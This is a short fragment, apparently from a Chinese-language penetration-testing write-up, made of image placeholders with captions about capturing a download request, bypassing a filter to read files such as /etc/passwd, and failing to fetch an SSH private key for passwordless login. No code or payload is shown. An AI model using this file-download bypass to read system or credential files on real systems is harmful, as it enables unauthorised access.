\n\n抓取下载包\n\n\n\n成功绕过,其实/etc/passwd也行\n\n\n\n\n\n下载不了ssh私钥,不然可以免密登录\n\n